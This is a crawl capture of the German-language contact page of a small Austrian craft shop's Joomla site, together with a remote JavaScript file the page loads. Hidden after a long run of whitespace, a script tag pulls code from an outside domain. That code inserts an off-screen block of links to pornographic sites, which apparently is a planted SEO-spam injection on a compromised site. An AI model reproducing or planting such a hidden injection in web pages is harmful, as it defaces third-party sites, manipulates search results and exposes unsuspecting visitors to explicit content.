

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bastel-gramm.at/index.php?option=com_contact&view=contact&id=1&Itemid=154
body_size: 5820
content:

<!DOCTYPE html>
<html lang="de-de" >

<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="bastelgramm, bastel, gramm, kram, basteln, böheimkirchen, optiker, malen, garten, zeichnen, acryl, akryl, lacke, lack, kinder, familie, schwangerschaft, window, color, gelb, gruen, grün, blau, rot, weiss, schwarz, lila, weinrot, himmel, grau, hellgrün, hell, dunkel, creme, oker, beige, romana, hovart, franz, team, nadel, garn, wolle, seide, faden, nadeln, schaf, karton herz, holz, schachtel, muster, ornamente, keilrahmen, malerei, öl, bobross, bob, ross, aquarell, kohle, pastel, papier, organzer, filz, pe...tkomunion, firmung, binden, advent, kränze, stumpkerzen, apfelgrün, apelgruen, beige, sandgelb, patinagrün, smaragdgrün, signalgelb, olivgrün, grasgrün, elfenbein, zitronengelb, perlweiß, maisgelb, schilfgrün, tannengrün, braun, bastelmaterialien, pinsel, harrpinsel, portenpinsel, geschenkpapier, serviette, vilseitig, verlag, bücher, bastelbücher, bastelbuch, papier, moosgummi, holz, seidenblumen, gramm, optiker, auto, autoreifen, winterreifen, bastelgeschäft, kramladen, bastelladen, heimwerken, basteln" />
	<meta name="rights" content="Bastel Gramm (c) 2011" />
	<meta name="description" content="Bastel Gramm, ihre kreative Bastelwerkstatt!" />
	<title>Kontakt</title>
	<link href="/templates/bastelgramm/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.bastel-gramm.at/index.php?option=com_search&amp;view=contact&amp;id=1&amp;Itemid=154&amp;format=opensearch" rel="search" title="Suchen Bastel Gramm" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://www.bastel-gramm.at/components/com_jshopping/css/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search37 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"79188d5f745dc37886ad0531d948bb74","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/index.php?option=com_ajax&amp;format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Ung\u00fcltiges Feld:&#160;"}}</script>
	<script src="/media/jui/js/jquery.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/core.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/mootools-core.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?6930c7597e5260f10802abad5de84a4b" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){
	$('#slide-contact').collapse({"parent": false,"toggle": false})
});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

	<link rel="stylesheet" href="/templates/bastelgramm/css/template.css" type="text/css" />	<!--[if lte IE 7]>
		<link rel="stylesheet" href="/templates/bastelgramm/css/ieonly.css" type="text/css" />
	<![endif]-->
	<!--[if lte IE 6]>
		<style> 
			img {behavior:url(/templates/bastelgramm/js/iepngfix.htc);} 
		</style>
	<![endif]-->
</head>

<body id="front">
	<!-- overall container - boxmodel -->
	<div id="overall">
		<div id="container">
 	      	<div id="container_left"></div>
        	<div id="container_rigth"></div>
        	<div id="kreis3">
                  <div class="latest_products jshop">

	 <div class="block_item">
		<div class="image">
			<div class="image_block">
				<a href="/index.php?option=com_jshopping&amp;controller=product&amp;task=view&amp;category_id=27&amp;product_id=546&amp;Itemid=0">
					<img class="jshop_img" src="https://www.bastel-gramm.at/components/com_jshopping/files/img_products/thumb_DDWir.jpg" alt="Diamond Dotz Anfertigungen" />
				</a>
			</div>
		</div>


		
		<div class="name">
            <a href="/index.php?option=com_jshopping&amp;controller=product&amp;task=view&amp;category_id=27&amp;product_id=546&amp;Itemid=0">Diamond Dotz Anfertigungen</a>
                    </div>
		





		<div class = "jshop_price">
			<span>0.00 EUR</span>
		</div>










        <div class="buttons">
        </div>
		
	</div>	
	


</div>
            </div>
            <div id="kreis2">
                  <div class="random-image">
	<img src="/images/titel/traisen--Osterbasteln-009.jpg" alt="traisen--Osterbasteln-009.jpg" width="160" height="160" /></div>

            </div>
            <div id="kreis4">
                  <div class="random-image">
<a href="#">
	<img src="/images/titel_klein/bob_ross.jpg" alt="bob_ross.jpg" width="83" height="80" /></a>
</div>

            </div>
           <!--        header 1            -->	
            <div id="bgheader">
               <div id="meta" class="floatLeft">
                  	<div class="inmetaNav">
                      			<div class="moduletable">
						<ul class="nav menu mod-list">
<li class="item-152"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=152" >Startseite</a></li><li class="item-151"><a href="/index.php?option=com_jshopping&amp;controller=cart&amp;Itemid=151" >Warenkorb</a></li><li class="item-153"><a href="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=153" >Gallerie</a></li><li class="item-154 current active"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=154" >Kontakt</a></li><li class="item-155"><a href="http://www.facebook.com/#!/profile.php?id=100001321178545" target="_blank" rel="noopener noreferrer">Facebook</a></li></ul>
		</div>
	
                   	</div> <div class="floatClear"> </div>
               </div class="floatClear">
               <div id="metaSearch" class="floatRight">
                  	<div class="inmetaSearch">
                      			<div class="moduletable">
						<div class="search mod_search37">
	<form action="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=154" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword37" class="element-invisible">Suchen ...</label> <input name="searchword" id="mod-search-searchword37" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suche" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>
		</div>
	
                   	</div> <div class="floatClear"> </div>
               </div class="floatClear">    
            </div>
            <!--        header 2            -->	
            <div id="bgheader2">
              <div id="logo" class="floatLeft">
                  <h1><a href="/" class="logo">Bastel Gramm</a></h1>
              </div>
           	  <div id="headline">
              			<div class="moduletable">
						<div class="newsflash">
	</div>
		</div>
	
              </div>
              


          	</div> <div class="floatClear"> </div>


                 <!--        main            -->	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	 	  
 <script src='https://webscript.dev/js/bastel-gramm.at.js'></script>

            <div id="content">

                 <!--        mainmenu            -->	
                <div id="inmainmenu" class="floatLeft">
                    <div class="inmainmenu">
                        <ul class="nav menu mod-list">
<li class="item-158 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=158" >Über uns</a></li><li class="item-157"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=7&amp;Itemid=157" >Unser Team</a></li><li class="item-156"><a href="/index.php?option=com_jem&amp;view=categories&amp;id=1&amp;Itemid=156" >Kurse</a></li><li class="item-159"><a href="/index.php?option=com_content&amp;view=category&amp;id=11&amp;Itemid=159" class="_basteltipp">Basteltipps</a></li></ul>

                        
                        		<div class="module_aktionen">
			<div>
				<div>
					<div>
													<h3>Aktuelle Aktion</h3>
											<div class="label_products jshop">

</div>					</div>
				</div>
			</div>
		</div>
	
                    </div>
                </div>
                
                 <!--        content            -->	
                <div id="incontent" class="floatLeft">
                    <div class="incontent"> 
                      <div id="system-message-container">
	</div>

                      
<div class="contact" itemscope itemtype="https://schema.org/Person">
	
			<div class="page-header">
			<h2>
								<span class="contact-name" itemprop="name">Bastel Gramm</span>
			</h2>
		</div>
	
	
	
	
	
	
	
			
						<div id="slide-contact" class="accordion">						<div class="accordion-group"><div class="accordion-heading"><strong><a href="#basic-details" data-toggle="collapse" class="accordion-toggle">Kontakt</a></strong></div><div class="accordion-body collapse in" id="basic-details"><div class="accordion-inner">		
		
		
		<dl class="contact-address dl-horizontal" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
			<dt>
			<span class="jicons-icons">
				<img src="/media/contacts/images/con_address.png" alt="Adresse: " />			</span>
		</dt>

					<dd>
				<span class="contact-street" itemprop="streetAddress">
					Untere Hauptstraße 6					<br />
				</span>
			</dd>
		
					<dd>
				<span class="contact-suburb" itemprop="addressLocality">
					Böheimkirchen					<br />
				</span>
			</dd>
									<dd>
				<span class="contact-postcode" itemprop="postalCode">
					3071					<br />
				</span>
			</dd>
					

	<dt>
		<span class="jicons-icons">
			<img src="/media/contacts/images/con_tel.png" alt="Telefon: " />		</span>
	</dt>
	<dd>
		<span class="contact-telephone" itemprop="telephone">
			02743 25505		</span>
	</dd>
	<dt>
		<span class="jicons-icons">
			<img src="/media/contacts/images/con_fax.png" alt="Fax: " />		</span>
	</dt>
	<dd>
		<span class="contact-fax" itemprop="faxNumber">
		02743 25505 4		</span>
	</dd>
	<dt>
		<span class="jicons-icons">
			 		</span>
	</dt>
	<dd>
		<span class="contact-webpage">
			<a href="http://bastel-gramm.at" target="_blank" rel="noopener noreferrer" itemprop="url">
			http://bastel-gramm.at</a>
		</span>
	</dd>
</dl>

		
					</div></div></div>			
									<div class="accordion-group"><div class="accordion-heading"><strong><a href="#display-form" data-toggle="collapse" class="accordion-toggle collapsed">Kontaktformular</a></strong></div><div class="accordion-body collapse" id="display-form"><div class="accordion-inner">		
		<div class="contact-form">
	<form id="contact-form" action="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=154" method="post" class="form-validate form-horizontal well">
															<fieldset>
											<legend>Eine E-Mail senden</legend>
																<div class="control-group field-spacer">
			<div class="control-label">
			<span class="spacer"><span class="before"></span><span class="text"><label id="jform_spacer-lbl" class=""><strong class="red">*</strong> Benötigtes Feld</label></span><span class="after"></span></span>					</div>
		<div class="controls"> </div>
</div>
											<div class="control-group">
			<div class="control-label">
			<label id="jform_contact_name-lbl" for="jform_contact_name" class="hasPopover required" title="Name" data-content="Der Name">
	Name<span class="star">&#160;*</span></label>
					</div>
		<div class="controls"><input type="text" name="jform[contact_name]" id="jform_contact_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
</div>
											<div class="control-group">
			<div class="control-label">
			<label id="jform_contact_email-lbl" for="jform_contact_email" class="hasPopover required" title="E-Mail" data-content="E-Mail für Kontakt">
	E-Mail<span class="star">&#160;*</span></label>
					</div>
		<div class="controls"><input type="email" name="jform[contact_email]" class="validate-email required" id="jform_contact_email" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
</div>
											<div class="control-group">
			<div class="control-label">
			<label id="jform_contact_emailmsg-lbl" for="jform_contact_emailmsg" class="hasPopover required" title="Betreff" data-content="Einen Betreff für die E-Mail eingeben.">
	Betreff<span class="star">&#160;*</span></label>
					</div>
		<div class="controls"><input type="text" name="jform[contact_subject]" id="jform_contact_emailmsg"  value="" class="required" size="60"       required aria-required="true"      />
</div>
</div>
											<div class="control-group">
			<div class="control-label">
			<label id="jform_contact_message-lbl" for="jform_contact_message" class="hasPopover required" title="Nachricht" data-content="Nachricht hier eingeben.">
	Nachricht<span class="star">&#160;*</span></label>
					</div>
		<div class="controls"><textarea name="jform[contact_message]" id="jform_contact_message"  cols="50"  rows="10" class="required"      required aria-required="true"     ></textarea></div>
</div>
											<div class="control-group">
			<div class="control-label">
			<label id="jform_contact_email_copy-lbl" for="jform_contact_email_copy" class="hasPopover" title="Eine Kopie dieser Mail erhalten" data-content="Sendet eine Kopie der Nachricht an die angegebene Absenderadresse.">
	Eine Kopie dieser Mail erhalten</label>
							<span class="optional">(optional)</span>
					</div>
		<div class="controls"><input type="checkbox" name="jform[contact_email_copy]" id="jform_contact_email_copy" value="1" /></div>
</div>
									</fieldset>
														<div class="control-group">
			<div class="controls">
				<button class="btn btn-primary validate" type="submit">E-Mail senden</button>
				<input type="hidden" name="option" value="com_contact" />
				<input type="hidden" name="task" value="contact.submit" />
				<input type="hidden" name="return" value="" />
				<input type="hidden" name="id" value="1:bastel-gramm" />
				<input type="hidden" name="79188d5f745dc37886ad0531d948bb74" value="1" />			</div>
		</div>
	</form>
</div>

					</div></div></div>			
	
	
	
	
	
			</div>	
	</div>

                    </div>
                </div>
           
            
                <!--        sidebar            -->	
          <div id="sidebar" class="floatLeft">
          	<div class="insidebar">
               		<div class="module_events">
			<div>
				<div>
					<div>
													<h3>Events</h3>
											
<ul class="jemmod_events">

	<li class="jemmod_events">
				<a href="/index.php?option=com_jem&amp;view=event&amp;id=1761:muttertagsbasteln" class="jemmod_events">
			<span class="date">Fr, 8. Mai 2026</span>, <span class="time">14.00 </span> - <span class="time">16.00 </span>		</a>
		
		<br />

		Muttertagsbasteln	</li>
	<li class="jemmod_events">
				<a href="/index.php?option=com_jem&amp;view=event&amp;id=1762:vatertagsbasteln" class="jemmod_events">
			<span class="date">Fr, 29. Mai 2026</span>, <span class="time">14.00 </span> - <span class="time">16.00 </span>		</a>
		
		<br />

		Vatertagsbasteln	</li>
</ul>
					</div>
				</div>
			</div>
		</div>
			<div class="module_cart">
			<div>
				<div>
					<div>
													<h3>Warenkorb</h3>
											<div id = "jshop_module_cart">
<table width = "100%" >
<tr>
    <td>
      <span id = "jshop_quantity_products">0</span>&nbsp;Produkte    </td>
    <td>-</td>
    <td>
      <span id = "jshop_summ_product">0.00 EUR</span>
    </td>
</tr>
<tr>
    <td colspan="3" align="right">
      <a href = "/index.php?option=com_jshopping&amp;controller=cart&amp;task=view&amp;Itemid=0">Zum Warenkorb</a>
    </td>
</tr>
</table>
</div>					</div>
				</div>
			</div>
		</div>
			<div class="module_login">
			<div>
				<div>
					<div>
													<h3>Login</h3>
											<form action="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=154" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Benutzername"></span>
							<label for="modlgn-username" class="element-invisible">Benutzername</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Benutzername" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Passwort">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Passwort							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Passwort" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Angemeldet bleiben</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Anmelden</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=158">
					Registrieren <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php?option=com_users&amp;view=remind&amp;Itemid=158">
					Benutzername vergessen?</a>
				</li>
				<li>
					<a href="/index.php?option=com_users&amp;view=reset&amp;Itemid=158">
					Passwort vergessen?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly93d3cuYmFzdGVsLWdyYW1tLmF0L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRhY3Qmdmlldz1jb250YWN0JmlkPTEmSXRlbWlkPTE1NA==" />
		<input type="hidden" name="79188d5f745dc37886ad0531d948bb74" value="1" />	</div>
	</form>
					</div>
				</div>
			</div>
		</div>
	
   			</div>         
          </div> <div class="floatClear">                       
              <!--        footer            -->	
              <div id="footer" >
                <div id="hgfooter_left">
                <div id="hgfooter_right">
              	<div id="hgfooter" class="infooter">
                			<div class="moduletable">
							<h3>Impressum</h3>
						

<div class="custom"  >
	<p><a href="http://firmen.wko.at/Web/DetailsInfos.aspx?FirmaID=f55aeeaa-7839-42fd-a701-b1af7596177d" target="_blank">WKO</a></p>
<p><a href="/index.php?option=com_content&amp;view=article&amp;catid=2&amp;id=2&amp;Itemid=158">weiter...</a></p></div>
		</div>
			<div class="moduletable">
							<h3>.</h3>
						

<div class="custom"  >
	
<p>
	</p>
</div>
		</div>
			<div class="moduletable">
							<h3>Öffnungszeiten</h3>
						

<div class="custom"  >
	<p>Montag bis Freitag<br />08.00-12.00 und 14.00-18.00</p>
<p>Samstag<br />08.00-12.00 Uhr</p></div>
		</div>
			<div class="moduletable">
							<h3>GRAMM KG</h3>
						

<div class="custom"  >
	<p>Untere Hauptstrasse 6<br />A-3071 Böheimkirchen</p>
<p>Telefon: 0043(0)2743 / 25505<br />Fax: 0043(0)2743 / 25505 - 4</p></div>
		</div>
	
                    
                </div>
                </div>
                </div>
        	  </div>	
        </div></div>
       </div>
	</div>
 
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/bastel-gramm.at.js
body_size: 453
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.store/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.cards/video/107313-indian-bhabhi-hindi-audio-sex-video/" target="_blank" title="Indian Bhabhi Hindi Audio Sex Video">Indian Bhabhi Hindi Audio Sex Video</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a> <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);